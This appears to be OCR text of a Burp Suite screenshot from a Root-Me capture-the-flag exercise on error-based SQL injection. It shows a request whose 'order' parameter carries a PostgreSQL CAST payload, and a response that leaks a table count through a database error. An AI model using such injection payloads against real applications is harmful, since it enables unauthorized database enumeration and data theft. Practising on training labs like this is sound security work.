 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
39 × 40 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET request to /web-serveur/ch34/
Type Name Value
URL action contents
URL order ,(CAST(CHR(62)||(SELECT COUNT(1) FROM pg_tables) AS NUMERIC))
Cookie PHPSESSID serhphl1t8lh1o64iekurmn3v5
Cookie uid wKgbZFyJAOy9u36ABBY3Ag==
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 15 Mar 2019 14:33:43 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 466
<html>
<header><title>SQL injection - error based</title></header>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h3><a href="?action=login">Authentication</a>&nbsp;|&nbsp;<a
href="?action=contents&order=ASC">Contents</a></h3><hr /><h3>Contents
List</h3>ERROR:  invalid input syntax for type numeric: ">60"</body></html>